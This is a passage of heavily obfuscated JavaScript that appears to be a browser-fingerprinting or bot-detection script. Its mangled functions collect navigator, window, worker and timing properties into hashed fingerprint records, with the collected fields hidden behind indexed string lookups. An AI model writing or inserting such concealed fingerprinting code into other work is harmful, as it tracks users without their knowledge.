xvY=U1Y(I5Y(S3[k1()[Cm(wt)](ft,AU)][Fc()[Sv(nR)](K7,Qz,Jd,SX)](HcY))),DQ.pop(),xvY;};if(sw(sw(S3[cD()[nE(vc)](m8,sw(AQ),qm)][k1()[Cm(UMY)].call(null,cb,JxY)]))&&sw(sw(S3[cD()[nE(vc)].apply(null,[m8,gJY,qm])][k1()[Cm(UMY)](cb,JxY)][IE(typeof VI()[YH(g1)],jl([],[][[]]))?VI()[YH(K7)](Xv,J6):VI()[YH(r8)].call(null,Ws,qB)]))){if(sw(sw(S3[cD()[nE(vc)](m8,jU,qm)][k1()[Cm(UMY)](cb,JxY)][VI()[YH(r8)](Ws,qB)][GH(typeof VI()[YH(gm)],jl([],[][[]]))?VI()[YH(U7)](DjY,Wm):VI()[YH(K7)](gJY,Bz)]))&&sw(sw(S3[cD()[nE(vc)].call(null,m8,rFY,qm)][k1()[Cm(UMY)](cb,JxY)][VI()[YH(r8)](Ws,qB)][IE(typeof Fc()[Sv(Gk)],'undefined')?Fc()[Sv(m8)].call(null,sw(sw([])),Wn,r8,F4Y):Fc()[Sv(Xv)](m8,DU,d9Y,R1)]))){if(IE(typeof S3[cD()[nE(vc)].apply(null,[m8,FSY,qm])][GH(typeof k1()[Cm(rFY)],jl([],[][[]]))?k1()[Cm(UMY)].call(null,cb,JxY):k1()[Cm(g1)](Hz,Dc)][VI()[YH(r8)](Ws,qB)][IE(typeof VI()[YH(cYY)],jl('',[][[]]))?VI()[YH(K7)].apply(null,[ps,Xh]):VI()[YH(U7)].apply(null,[DjY,Wm])],bN()[Ys(U3Y)].call(null,lf,Db,dC))&&IE(typeof S3[cD()[nE(vc)].apply(null,[m8,wt,qm])][k1()[Cm(UMY)](cb,JxY)][VI()[YH(r8)](Ws,qB)][VI()[YH(U7)].call(null,DjY,Wm)],bN()[Ys(U3Y)].apply(null,[wt,Db,dC]))){var HHY=FlY()&&bIY()?blY():bN()[Ys(cB)](tm,B0,OI);var WCY=HHY[cD()[nE(Kd)](RFY,rFY,z2)]();var EsY;return DQ.pop(),EsY=WCY,EsY;}}}var YcY;return YcY=bN()[Ys(fr)](K7,DB,tMY),DQ.pop(),YcY;};var EAY=function(gcY){DQ.push(N1);try{var SCY=DQ.length;var TIY=sw({});gcY();throw S3[Fc()[Sv(Df)](LH,fr,sw({}),jW)](CdY);}catch(fgY){DQ.splice(lQ(SCY,g1),Infinity,N1);var HNY=fgY[ZjY()[W4Y(AQ)](sD,ff,Ck,zp,xX)],BCY=fgY[Xs()[vh(Df)].call(null,xS,fr,sw(sw(AQ)))],UnY=fgY[cD()[nE(Fh)].apply(null,[dC,sw(g1),Hn])];var vvY;return vvY=kw(qq,[gz()[x3Y(WQ)](UMY,R5,nI,gc,gm),UnY[k1()[Cm(wv)](tO,x5)](VI()[YH(gk)].call(null,Fh,AN))[k1()[Cm(AQ)].apply(null,[qE,GR])],ZjY()[W4Y(AQ)].apply(null,[AU,ff,Ck,KZY,xX]),HNY,Xs()[vh(Df)].call(null,xS,fr,BA),BCY]),DQ.pop(),vvY;}DQ.pop();};var AlY=function(){var scY;DQ.push(lC);try{var cnY=DQ.length;var shY=sw(JP);scY=qTY(Xs()[vh(GR)](gI,BA,LH),S3[GH(typeof cD()[nE(m8)],jl('',[][[]]))?cD()[nE(vc)](m8,O6,zN):cD()[nE(XQ)](lH,tMY,rI)]);scY=OBY(E4,[scY?sqY[xh]:sqY[bLY],scY?wG[Xs()[vh(fr)](Fd,wh,sw({}))]():sqY[Xn]]);}catch(R6Y){DQ.splice(lQ(cnY,g1),Infinity,lC);scY=Fc()[Sv(p3Y)].call(null,AQ,cB,GR,YN);}var mhY;return mhY=scY[cD()[nE(Kd)](RFY,vc,gqY)](),DQ.pop(),mhY;};var DvY=function(){DQ.push(QD);var NIY;try{var MCY=DQ.length;var AnY=sw(sw(qq));NIY=sw(sw(S3[cD()[nE(vc)].call(null,m8,AU,jE)][GH(typeof Jz()[TjY(AQ)],jl([],[][[]]))?Jz()[TjY(U3Y)](dw,S1,fw,Gd,Tv):Jz()[TjY(gm)](AH,IqY,sw(sw({})),QC,Pg)]))&&IE(S3[cD()[nE(vc)].call(null,m8,gA,jE)][Jz()[TjY(U3Y)](dw,S1,Qz,Gd,wv)][ZjY()[W4Y(WQ)](T3Y,Wh,Gk,Kd,kA)],GH(typeof VI()[YH(vc)],'undefined')?VI()[YH(O6)](wt,v8):VI()[YH(K7)].call(null,mxY,Cl));NIY=NIY?AjY(wG[IE(typeof gU()[IZY(Df)],jl([],[][[]]))?gU()[IZY(K7)](dC,zv,I4Y,UA,dz):gU()[IZY(p3Y)](qc,pA,tMY,wQ,AQ)](),OBY(E4,[g1,sqY[DU]])):KDY(g1,sqY[JxY],wG[gU()[IZY(p3Y)].apply(null,[rFY,pA,U7,wQ,AQ])]());}catch(ZfY){DQ.splice(lQ(MCY,g1),Infinity,QD);NIY=Fc()[Sv(p3Y)](O6,cB,cYY,z0);}var VdY;return VdY=NIY[cD()[nE(Kd)].apply(null,[RFY,BA,dI])](),DQ.pop(),VdY;};var qCY=function(){DQ.push(Dn);var jvY;try{var MUY=DQ.length;var K6Y=sw({});jvY=sw(sw(S3[cD()[nE(vc)].apply(null,[m8,T5,rk])][Fc()[Sv(Om)](Gk,wv,MZY,bT)]))||sw(sw(S3[cD()[nE(vc)](m8,RR,rk)][VI()[YH(I4Y)](Om,DP)]))||sw(sw(S3[cD()[nE(vc)](m8,Kd,rk)][Xs()[vh(zC)](gFY,xLY,WPY)]))||sw(sw(S3[cD()[nE(vc)](m8,wv,rk)][k1()[Cm(nR)](wk,FH)]));jvY=OBY(E4,[jvY?g1:Ow,jvY?hf:sqY[Qz]]);}catch(NnY){DQ.splice(lQ(MUY,g1),Infinity,Dn);jvY=GH(typeof Fc()[Sv(m8)],jl([],[][[]]))?Fc()[Sv(p3Y)](FSY,cB,Kl,jE):Fc()[Sv(m8)](zK,RN,MZY,S6);}var znY;return znY=jvY[GH(typeof cD()[nE(UMY)],jl([],[][[]]))?cD()[nE(Kd)](RFY,I2,fA):cD()[nE(XQ)].call(null,Xf,rFY,BC)](),DQ.pop(),znY;};var rlY=function(){var SgY;DQ.push(wt);try{var JgY=DQ.length;var qXY=sw([]);var wsY=S3[cD()[nE(dw)].apply(null,[Sf,LH,pf])][ZjY()[W4Y(sU)](Sf,Qh,vc,Rr,mw)](GH(typeof VI()[YH(nI)],'undefined')?VI()[YH(xjY)](Pz,HI):VI()[YH(K7)].apply(null,[Wh,tD]));wsY[IE(typeof k1()[Cm(nU)],jl([],[][[]]))?k1()[Cm(g1)](Rd,Wf):k1()[Cm(Om)].apply(null,[gGY,zn])](EqY()[GPY(zg)].apply(null,[FSY,Ck,wU,xYY,CjY]),bN()[Ys(xjY)](Rr,kr,sD));wsY[GH(typeof k1()[Cm(lf)],jl([],[][[]]))?k1()[Cm(Om)](gGY,zn):k1()[Cm(g1)](qn,Nb)](Jz()[TjY(qc)](K7,Qh,nPY,Hz,fr),VI()[YH(dC)].apply(null,[HD,ON]));SgY=GH(wsY[Jz()[TjY(qc)](K7,Qh,sw(g1),Hz,qI)],undefined);SgY=SgY?AjY(CxY,OBY(E4,[g1,sqY[DU]])):KDY(g1,sqY[JxY],CxY);}catch(QUY){DQ.splice(lQ(JgY,g1),Infinity,wt);SgY=Fc()[Sv(p3Y)](fr,cB,LH,ss);}var RAY;return RAY=SgY[cD()[nE(Kd)](RFY,jU,xLY)](),DQ.pop(),RAY;};var qwY=function(){var PNY;DQ.push(IN);var bXY;var I6Y;var NWY;return NWY=RHY()[bN()[Ys(DU)](Sf,QW,fw)](function kAY(hnY){DQ.push(RR);while(g1)switch(hnY[EqY()[GPY(Df)](Om,Ck,p6,r8,T3Y)]=hnY[gz()[x3Y(Gk)](T5,HX,T5,Nr,Ck)]){case AQ:if(sw(qTY(cD()[nE(BA)](CjY,g1,Pk),S3[gz()[x3Y(wv)](GR,V,sw([]),Nr,cB)])&&qTY(Xs()[vh(DjY)](kU,Yn,XQ),S3[gz()[x3Y(wv)].call(null,vc,V,sw(sw(g1)),Nr,cB)][GH(typeof cD()[nE(p3Y)],jl([],[][[]]))?cD()[nE(BA)].call(null,CjY,K7,Pk):cD()[nE(XQ)](EC,m8,w7)]))){hnY[IE(typeof gz()[x3Y(AU)],'undefined')?gz()[x3Y(m8)](DjY,HN,I2,rI,Ev):gz()[x3Y(Gk)](T5,HX,O6,Nr,Ck)]=wv;break;}hnY[EqY()[GPY(Df)](tm,Ck,p6,r8,r8)]=g1;hnY[gz()[x3Y(Gk)].call(null,RR,HX,I4Y,Nr,Ck)]=Ck;{var wUY;return wUY=RHY()[Fc()[Sv(nU)](zp,Gk,AQ,bz)](S3[gz()[x3Y(wv)](tm,V,r8,Nr,cB)][cD()[nE(BA)].call(null,CjY,U7,Pk)][GH(typeof Xs()[vh(FI)],'undefined')?Xs()[vh(DjY)](kU,Yn,HD):Xs()[vh(pn)](nv,kU,AU)]()),DQ.pop(),wUY;}case Ck:PNY=hnY[IE(typeof k1()[Cm(Tv)],jl('',[][[]]))?k1()[Cm(g1)].call(null,tI,Kp):k1()[Cm(dC)].apply(null,[H6,Gd])];bXY=PNY[gz()[x3Y(nPY)](Qz,Cp,XQ,HH,XQ)];I6Y=PNY[cD()[nE(d9Y)](zLY,sw({}),Tc)];{var TsY;return TsY=hnY[GH(typeof gU()[IZY(nPY)],jl(Fc()[Sv(wQ)](sw(sw([])),qI,Xv,lh),[][[]]))?gU()[IZY(cB)].apply(null,[sD,Y3Y,fw,wQ,kX]):gU()[IZY(K7)](l7,nR,Uc,LxY,F4Y)](IE(typeof Fc()[Sv(MU)],jl('',[][[]]))?Fc()[Sv(m8)](sD,IN,JxY,Rr):Fc()[Sv(Qz)].apply(null,[kr,wh,sw(AQ),BU]),wGY(I6Y,AjY(AjY(sqY[dw],wG[gU()[IZY(p3Y)].apply(null,[g1,fz,xjY,wQ,AQ])]()),sqY[dw]))[GH(typeof Xs()[vh(zg)],jl('',[][[]]))?Xs()[vh(Sf)](Rw,wv,FI):Xs()[vh(pn)](lC,cGY,FI)](m8)),DQ.pop(),TsY;}case Gk:hnY[EqY()[GPY(Df)].apply(null,[p3Y,Ck,p6,r8,AQ])]=Gk;hnY[IE(typeof ZjY()[W4Y(Jg)],jl([],[][[]]))?ZjY()[W4Y(Ck)].call(null,Pg,Ts,gn,Ck,rz):ZjY()[W4Y(dC)].call(null,Uc,lw,m8,Kl,gk)]=hnY[VI()[YH(I2)].call(null,zC,ld)](g1);{var mlY;return mlY=hnY[gU()[IZY(cB)](sw(sw([])),Y3Y,Tv,wQ,kX)](Fc()[Sv(Qz)].apply(null,[Yv,wh,tm,BU]),GH(typeof Fc()[Sv(UMY)],jl('',[][[]]))?Fc()[Sv(p3Y)](UMY,cB,I4Y,Zr):Fc()[Sv(m8)](T5,Mw,zK,sv)),DQ.pop(),mlY;}case vc:hnY[GH(typeof gz()[x3Y(Df)],jl([],[][[]]))?gz()[x3Y(Gk)].apply(null,[Kl,HX,BA,Nr,Ck]):gz()[x3Y(m8)](sD,fMY,Yv,wp,mt)]=U3Y;break;case sqY[GN]:{var xHY;return xHY=hnY[IE(typeof gU()[IZY(cB)],jl(Fc()[Sv(wQ)].call(null,Kl,qI,sw(sw({})),lh),[][[]]))?gU()[IZY(K7)].call(null,sw(sw([])),vLY,qc,vH,NN):gU()[IZY(cB)].call(null,AQ,Y3Y,jU,wQ,kX)](Fc()[Sv(Qz)].apply(null,[sw([]),wh,PK,BU]),VI()[YH(T3Y)].apply(null,[xh,qn])),DQ.pop(),xHY;}case U3Y:case GH(typeof bN()[Ys(Pg)],jl([],[][[]]))?bN()[Ys(I2)](Tv,VV,Xv):bN()[Ys(Gk)](dw,EH,Df):{var vhY;return vhY=hnY[Fc()[Sv(gA)](dw,pn,Uc,PA)](),DQ.pop(),vhY;}}DQ.pop();},null,null,[[g1,Gk]],S3[IE(typeof cD()[nE(T5)],jl([],[][[]]))?cD()[nE(XQ)](b6,m8,YLY):cD()[nE(gA)](Xn,T5,Af)]),DQ.pop(),NWY;};var NUY=function(IUY,CvY){return j4Y(tL,[IUY])||j4Y(OP,[IUY,CvY])||tnY(IUY,CvY)||j4Y(FM,[]);};var tnY=function(flY,tlY){DQ.push(Js);if(sw(flY)){DQ.pop();return;}if(IE(typeof flY,IE(typeof gU()[IZY(Jg)],jl([],[][[]]))?gU()[IZY(K7)](sw([]),YC,c8,Ef,cN):gU()[IZY(AQ)](gA,Yd,wQ,wQ,TX))){var U6Y;return DQ.pop(),U6Y=j4Y(lL,[flY,tlY]),U6Y;}var JhY=S3[cD()[nE(wv)](Tv,sw(AQ),P2)][cD()[nE(Ck)].apply(null,[wQ,tMY,k2])][cD()[nE(Kd)](RFY,sw({}),BqY)].call(flY)[GH(typeof k1()[Cm(Dv)],'undefined')?k1()[Cm(xh)](d0,l7):k1()[Cm(g1)](ZC,Tv)](gm,sPY(g1));if(IE(JhY,cD()[nE(wv)](Tv,Rr,P2))&&flY[VI()[YH(wQ)](RR,kI)])JhY=flY[VI()[YH(wQ)](RR,kI)][ZjY()[W4Y(AQ)].call(null,cYY,Sd,Ck,PW,xX)];if(IE(JhY,bN()[Ys(gk)](l7,TR,Tv))||IE(JhY,bN()[Ys(UMY)](qI,P,m8))){var vNY;return vNY=S3[Xs()[vh(gm)](X7,FH,sw(AQ))][bN()[Ys(cYY)](JxY,js,Wc)](flY),DQ.pop(),vNY;}if(IE(JhY,Jz()[TjY(vc)](cB,sW,gA,F4Y,nI))||new (S3[EqY()[GPY(U3Y)](Om,wQ,N6,WQ,T3Y)])(bN()[Ys(LH)](JxY,cV,kA))[IE(typeof Fc()[Sv(rFY)],jl([],[][[]]))?Fc()[Sv(m8)].call(null,I2,wC,Kd,jr):Fc()[Sv(U7)].apply(null,[pn,xLY,sw(AQ),sR])](JhY)){var kdY;return DQ.pop(),kdY=j4Y(lL,[flY,tlY]),kdY;}DQ.pop();};var VgY=function(){var zvY;var nvY;var bNY;DQ.push(fLY);var A6Y;var LdY;var ncY;var BWY;var jCY;var OlY;var xnY;var LvY;return LvY=phY()[bN()[Ys(DU)](wh,DH,fw)](function rHY(TNY){DQ.push(F3Y);while(g1)switch(TNY[EqY()[GPY(Df)](OI,Ck,ld,r8,DU)]=TNY[gz()[x3Y(Gk)].call(null,zn,HX,OI,tl,Ck)]){case AQ:LdY=function THY(dhY,vdY){DQ.push(jJY);var ZUY=[Xs()[vh(sD)](wH,Sf,sw(sw({}))),Fc()[Sv(tMY)].apply(null,[Kl,WU,MZY,lc]),GH(typeof Jz()[TjY(pn)],jl(Fc()[Sv(wQ)].call(null,U7,qI,PK,q4),[][[]]))?Jz()[TjY(Jg)](m8,vU,pn,Gh,Xv):Jz()[TjY(gm)](hf,AA,sw([]),kn,Xv),bN()[Ys(Xv)].call(null,kr,hR,Iw),VI()[YH(Xv)].apply(null,[Tz,JGY]),Fc()[Sv(CjY)](sw(sw({})),GR,tMY,W1),GH(typeof bN()[Ys(K7)],'undefined')?bN()[Ys(nR)](AQ,If,XQ):bN()[Ys(Gk)](tm,MU,Ah),bN()[Ys(Om)].apply(null,[p3Y,HQ,mr]),Xs()[vh(tm)](CJ,WPY,U3Y),VI()[YH(nR)](xH,H6),Xs()[vh(nI)](lN,RFY,r8)];var G6Y=[ZjY()[W4Y(nPY)].call(null,c8,Xl,cB,T5,zTY),Xs()[vh(wt)].call(null,Mc,gA,c8),Xs()[vh(qI)](Mb,AU,gm),GH(typeof cD()[nE(r8)],jl('',[][[]]))?cD()[nE(kr)](Ws,sw(g1),kv):cD()[nE(XQ)](HX,fr,VX)];var nHY={};var PCY=zK;if(GH(typeof vdY[VI()[YH(r8)](Ws,X3Y)],cD()[nE(qc)](Ac,g1,RV))){nHY[cD()[nE(Rr)].apply(null,[Dz,Df,TY])]=vdY[VI()[YH(r8)](Ws,X3Y)];}if(dhY[GH(typeof VI()[YH(GR)],jl([],[][[]]))?VI()[YH(r8)](Ws,X3Y):VI()[YH(K7)].call(null,mn,H6)]){nHY[VI()[YH(Om)](UMY,VqY)]=dhY[VI()[YH(r8)].apply(null,[Ws,X3Y])];}if(IE(dhY[Xs()[vh(c8)].call(null,Zh,cw,sw([]))],sqY[XQ])){for(var vAY in ZUY){nHY[EqY()[GPY(lf)].call(null,fw,m8,KO,gN,c8)[cD()[nE(zK)](zg,K7,X9)](PCY)]=A6Y(dhY[VI()[YH(Tv)](MC,fX)][ZUY[vAY]]);PCY+=g1;if(IE(vdY[Xs()[vh(c8)](Zh,cw,T5)],AQ)){nHY[(IE(typeof EqY()[GPY(qc)],jl([],[][[]]))?EqY()[GPY(XQ)](U7,Vz,zLY,Nn,Om):EqY()[GPY(lf)](WQ,m8,KO,gN,Yv))[cD()[nE(zK)].apply(null,[zg,wQ,X9])](PCY)]=A6Y(vdY[VI()[YH(Tv)](MC,fX)][ZUY[vAY]]);}PCY+=sqY[Gk];}PCY=MC;var QlY=dhY[VI()[YH(Tv)](MC,fX)][Xs()[vh(fw)](Jm,WQ,cz)];var RWY=vdY[VI()[YH(Tv)].call(null,MC,fX)][Xs()[vh(fw)](Jm,WQ,sw(sw([])))];for(var JcY in zvY){if(QlY){nHY[EqY()[GPY(lf)].call(null,Pg,m8,KO,gN,cz)[cD()[nE(zK)](zg,sw(g1),X9)](PCY)]=A6Y(QlY[zvY[JcY]]);}PCY+=g1;if(IE(vdY[Xs()[vh(c8)].call(null,Zh,cw,DjY)],AQ)&&RWY){nHY[(GH(typeof EqY()[GPY(zK)],'undefined')?EqY()[GPY(lf)](AQ,m8,KO,gN,MU):EqY()[GPY(XQ)](wQ,qn,rC,T6,c8))[cD()[nE(zK)](zg,sw(sw({})),X9)](PCY)]=A6Y(RWY[zvY[JcY]]);}PCY+=g1;}PCY=tm;for(var VlY in G6Y){nHY[EqY()[GPY(lf)](gA,m8,KO,gN,Yv)[cD()[nE(zK)].apply(null,[zg,WQ,X9])](PCY)]=A6Y(dhY[VI()[YH(Tv)].call(null,MC,fX)][IE(typeof EqY()[GPY(g1)],'undefined')?EqY()[GPY(XQ)].apply(null,[DU,U8,Pf,sv,DjY]):EqY()[GPY(zK)](kr,zg,Xl,Dz,LH)][G6Y[VlY]]);PCY+=g1;if(IE(vdY[Xs()[vh(c8)].apply(null,[Zh,cw,sw(g1)])],wG[ZjY()[W4Y(g1)].call(null,sw(sw(g1)),nX,zg,dw,PK)]())){nHY[EqY()[GPY(lf)].call(null,Rr,m8,KO,gN,cB)[cD()[nE(zK)](zg,Xv,X9)](PCY)]=A6Y(vdY[IE(typeof VI()[YH(gk)],'undefined')?VI()[YH(K7)](Kd,QH):VI()[YH(Tv)].call(null,MC,fX)][EqY()[GPY(zK)].apply(null,[p3Y,zg,Xl,Dz,sw({})])][G6Y[VlY]]);}PCY+=wG[cD()[nE(Jg)](Yv,pn,NxY)]();}}if(dhY[VI()[YH(Tv)](MC,fX)]&&dhY[IE(typeof VI()[YH(KZY)],'undefined')?VI()[YH(K7)](HV,S6):VI()[YH(Tv)].call(null,MC,fX)][VI()[YH(Fh)](O6,zF)]){nHY[ZjY()[W4Y(zp)](Pg,zz,U3Y,U3Y,DN)]=dhY[VI()[YH(Tv)](MC,fX)][VI()[YH(Fh)].call(null,O6,zF)];}if(vdY[VI()[YH(Tv)].apply(null,[MC,fX])]&&vdY[GH(typeof VI()[YH(GR)],'undefined')?VI()[YH(Tv)](MC,fX):VI()[YH(K7)](On,LE)][VI()[YH(Fh)].apply(null,[O6,zF])]){nHY[GH(typeof Jz()[TjY(qc)],jl([],[][[]]))?Jz()[TjY(p3Y)](AU,KO,sw(sw(g1)),QX,qI):Jz()[TjY(gm)](DU,Xh,Dv,wQ,gm)]=vdY[IE(typeof VI()[YH(nI)],jl([],[][[]]))?VI()[YH(K7)].apply(null,[VqY,dI]):VI()[YH(Tv)].call(null,MC,fX)][VI()[YH(Fh)](O6,zF)];}var rNY;return rNY=kw(qq,[Xs()[vh(c8)](Zh,cw,sw(AQ)),dhY[Xs()[vh(c8)](Zh,cw,DjY)]||vdY[IE(typeof Xs()[vh(bLY)],jl([],[][[]]))?Xs()[vh(pn)](PPY,OH,zC):Xs()[vh(c8)](Zh,cw,zn)],VI()[YH(Tv)].call(null,MC,fX),nHY]),DQ.pop(),rNY;};A6Y=function(ZOY){return j4Y.apply(this,[IS,arguments]);};bNY=function BXY(CNY,MIY){DQ.push(MJY);var YXY;return YXY=new (S3[cD()[nE(gA)].call(null,Xn,sw(sw(g1)),Lc)])(function(ScY){DQ.push(cf);try{var XgY=DQ.length;var HlY=sw({});var MvY=AQ;var NAY;var L6Y=CNY?CNY[VI()[YH(tMY)].apply(null,[fz,XL])]:S3[VI()[YH(tMY)](fz,XL)];if(sw(L6Y)||GH(L6Y[cD()[nE(Ck)].apply(null,[wQ,Jg,Hp])][VI()[YH(wQ)](RR,mF)][ZjY()[W4Y(AQ)].apply(null,[r8,Kf,Ck,zn,xX])],VI()[YH(tMY)].apply(null,[fz,XL]))){var dNY;return dNY=ScY(kw(qq,[Xs()[vh(c8)](KW,cw,fw),Hz,VI()[YH(Tv)].apply(null,[MC,Nn]),{},GH(typeof VI()[YH(BA)],jl([],[][[]]))?VI()[YH(r8)](Ws,wE):VI()[YH(K7)](IN,nc),sPY(g1)])),DQ.pop(),dNY;}var QIY=fmY();if(IE(MIY,ZjY()[W4Y(wh)].call(null,jU,x6,Ck,sD,ZN))){NAY=new L6Y(S3[IE(typeof bN()[Ys(OI)],'undefined')?bN()[Ys(Gk)].call(null,RR,dR,MQ):bN()[Ys(Tv)](wv,N2,xjY)][k1()[Cm(Tv)](FR,d9Y)](new (S3[VI()[YH(CjY)](Ck,bB)])([gz()[x3Y(zp)].apply(null,[Jd,Nr,rFY,zl,Qm])],kw(qq,[EqY()[GPY(zg)](zK,Ck,CxY,xYY,Kd),Fc()[Sv(zn)].apply(null,[Yv,d9Y,gm,Vf])]))));}else{NAY=new L6Y(MIY);}NAY[Xs()[vh(MU)](sR,FSY,tMY)][IE(typeof k1()[Cm(Rr)],jl('',[][[]]))?k1()[Cm(g1)](RH,ON):k1()[Cm(Fh)](Wh,vc)]();MvY=lQ(fmY(),QIY);NAY[GH(typeof Xs()[vh(sE)],jl([],[][[]]))?Xs()[vh(MU)].apply(null,[sR,FSY,qc]):Xs()[vh(pn)].call(null,mw,Rf,Rr)][GH(typeof gz()[x3Y(cB)],jl(Fc()[Sv(wQ)](fw,qI,T3Y,K0),[][[]]))?gz()[x3Y(wh)](U7,vc,CjY,Zv,cB):gz()[x3Y(m8)](Fh,pI,sw(g1),AC,Hh)]=function(LNY){DQ.push(zTY);NAY[IE(typeof Xs()[vh(Rr)],jl('',[][[]]))?Xs()[vh(pn)](U3Y,ZC,r8):Xs()[vh(MU)].call(null,Sr,FSY,sw(g1))][k1()[Cm(tMY)].apply(null,[ls,DX])]();ScY(kw(qq,[Xs()[vh(c8)](GD,cw,Gk),AQ,VI()[YH(Tv)](MC,g6),LNY[VI()[YH(Tv)].call(null,MC,g6)],VI()[YH(r8)](Ws,w1),MvY]));DQ.pop();};S3[GH(typeof cD()[nE(Xn)],jl('',[][[]]))?cD()[nE(bk)](HX,Dv,cf):cD()[nE(XQ)](KU,AQ,Af)](function(){DQ.push(fMY);var EdY;return EdY=ScY(kw(qq,[Xs()[vh(c8)](mh,cw,gm),sqY[I2],VI()[YH(Tv)](MC,KH),{},GH(typeof VI()[YH(qI)],jl([],[][[]]))?VI()[YH(r8)].call(null,Ws,pN):VI()[YH(K7)](Hs,ww),MvY])),DQ.pop(),EdY;},sqY[nU]);}catch(HhY){DQ.splice(lQ(XgY,g1),Infinity,cf);var JlY;return JlY=ScY(kw(qq,[Xs()[vh(c8)].call(null,KW,cw,sD),sqY[gA],GH(typeof VI()[YH(Ck)],jl([],[][[]]))?VI()[YH(Tv)].call(null,MC,Nn):VI()[YH(K7)](Mv,BMY),kw(qq,[VI()[YH(Fh)](O6,x1),OBY(JF,[HhY&&HhY[IE(typeof cD()[nE(p3Y)],'undefined')?cD()[nE(XQ)].apply(null,[Xl,sE,jv]):cD()[nE(Fh)].apply(null,[dC,sw(g1),F7])]?HhY[cD()[nE(Fh)](dC,gm,F7)]:S3[GH(typeof VI()[YH(wI)],jl('',[][[]]))?VI()[YH(gm)](T3Y,wS):VI()[YH(K7)].apply(null,[pI,xh])](HhY)])]),VI()[YH(r8)](Ws,wE),sPY(g1)])),DQ.pop(),JlY;}DQ.pop();}),DQ.pop(),YXY;};nvY=function pnY(){var slY;var rsY;var HWY;var ZXY;var jXY;var SUY;var CXY;var mIY;var PhY;var lXY;var vUY;var NfY;var mUY;var msY;var gWY;var QHY;var YNY;var lIY;var ndY;DQ.push(Fz);var mfY;var sWY;var BlY;return BlY=phY()[bN()[Ys(DU)](MU,Ch,fw)](function XIY(AWY){DQ.push(xn);while(g1)switch(AWY[GH(typeof EqY()[GPY(AQ)],'undefined')?EqY()[GPY(Df)].apply(null,[Jg,Ck,fd,r8,wt]):EqY()[GPY(XQ)](O6,qX,m8,z6,DjY)]=AWY[gz()[x3Y(Gk)].apply(null,[cB,HX,KZY,MQ,Ck])]){case AQ:rsY=function(){return j4Y.apply(this,[pO,arguments]);};slY=function(){return fFY.apply(this,[GT,arguments]);};AWY[EqY()[GPY(Df)].apply(null,[sE,Ck,fd,r8,qI])]=m8;HWY=S3[cD()[nE(Xv)](U3Y,sw(sw(AQ)),Wm)][k1()[Cm(zn)].call(null,MV,MU)]();AWY[GH(typeof gz()[x3Y(zp)],jl(Fc()[Sv(wQ)](r8,qI,g1,LJ),[][[]]))?gz()[x3Y(Gk)].call(null,gJY,HX,K7,MQ,Ck):gz()[x3Y(m8)](Gk,Fd,I4Y,PN,hX)]=sqY[Jg];{var rdY;return rdY=phY()[Fc()[Sv(nU)](gJY,Gk,Df,ZO)](S3[cD()[nE(gA)].apply(null,[Xn,zn,s6])][gz()[x3Y(rFY)](GN,kB,wQ,fH,zg)]([bmY(zvY),slY()])),DQ.pop(),rdY;}case wQ:ZXY=AWY[k1()[Cm(dC)].apply(null,[k2,Gd])];jXY=NUY(ZXY,m8);SUY=jXY[AQ];CXY=jXY[g1];mIY=rsY();PhY=S3[Xs()[vh(Pg)](Z7,qI,KZY)][IE(typeof EqY()[GPY(nPY)],jl([],[][[]]))?EqY()[GPY(XQ)](K7,Mz,PH,hl,Yv):EqY()[GPY(WQ)].apply(null,[gk,Df,jr,mz,Sf])]()[gU()[IZY(PK)](wI,kv,Df,wv,xf)]()[gU()[IZY(sU)](sw(g1),Bg,fw,gm,Gh)];lXY=new (S3[Xs()[vh(Dv)](Kc,PW,Xn)])()[cD()[nE(Kd)](RFY,Kd,H6)]();vUY=S3[gz()[x3Y(wv)](WPY,V,I4Y,MQ,cB)],NfY=vUY[GH(typeof Fc()[Sv(FSY)],'undefined')?Fc()[Sv(tMY)](zC,WU,sw(sw(g1)),rv):Fc()[Sv(m8)].apply(null,[sw(sw(AQ)),Rh,gm,JTY])],mUY=vUY[GH(typeof k1()[Cm(DU)],jl([],[][[]]))?k1()[Cm(MU)](Tm,SU):k1()[Cm(g1)](OX,GW)],msY=vUY[bN()[Ys(r8)].apply(null,[K7,qH,Pg])],gWY=vUY[Jz()[TjY(PK)](gm,Z8,sw(g1),l5,Yv)],QHY=vUY[Fc()[Sv(BA)](sw(sw(AQ)),nU,O6,cQ)],YNY=vUY[Fc()[Sv(d9Y)].apply(null,[Qz,L4Y,WQ,Tt])],lIY=vUY[Xs()[vh(jU)](X3Y,Rr,sw({}))],ndY=vUY[Xs()[vh(UMY)](sf,gJY,JxY)];mfY=S3[cD()[nE(Xv)](U3Y,Uc,Wm)][k1()[Cm(zn)].apply(null,[MV,MU])]();sWY=S3[Xs()[vh(Ck)](R7,nI,MZY)][Xs()[vh(sE)](mQ,wt,Df)](lQ(mfY,HWY));{var dWY;return dWY=AWY[gU()[IZY(cB)](bLY,fH,AQ,wQ,kX)](Fc()[Sv(Qz)].apply(null,[wI,wh,dC,N6]),kw(qq,[Xs()[vh(c8)].apply(null,[jn,cw,m8]),AQ,VI()[YH(Tv)].apply(null,[MC,bA]),kw(qq,[Xs()[vh(sD)].call(null,th,Sf,GN),lXY,Fc()[Sv(tMY)](dw,WU,l7,rv),NfY?NfY:null,GH(typeof Jz()[TjY(gm)],jl([],[][[]]))?Jz()[TjY(Jg)](m8,Bg,sw(sw(g1)),Gh,lf):Jz()[TjY(gm)].apply(null,[hd,Ch,fr,jC,gm]),PhY,bN()[Ys(Xv)].call(null,DjY,t5,Iw),gWY,VI()[YH(Xv)].apply(null,[Tz,kv]),QHY,Fc()[Sv(CjY)](nPY,GR,lf,qB),mUY?mUY:null,bN()[Ys(nR)](m8,vV,XQ),msY,bN()[Ys(Om)].call(null,sw(sw([])),mQ,mr),mIY,IE(typeof Xs()[vh(HD)],jl([],[][[]]))?Xs()[vh(pn)](RA,sU,l7):Xs()[vh(tm)](X7,WPY,Xn),lIY,VI()[YH(nR)].apply(null,[xH,pA]),ndY,IE(typeof Xs()[vh(fw)],jl('',[][[]]))?Xs()[vh(pn)](Tz,G6,DjY):Xs()[vh(nI)].call(null,NI,RFY,Uc),YNY,Xs()[vh(fw)].apply(null,[xU,WQ,WQ]),SUY,EqY()[GPY(zK)](gk,zg,k6,Dz,GR),CXY]),VI()[YH(r8)](Ws,JC),sWY])),DQ.pop(),dWY;}case p3Y:AWY[EqY()[GPY(Df)](Kd,Ck,fd,r8,wh)]=sqY[Kd];AWY[IE(typeof 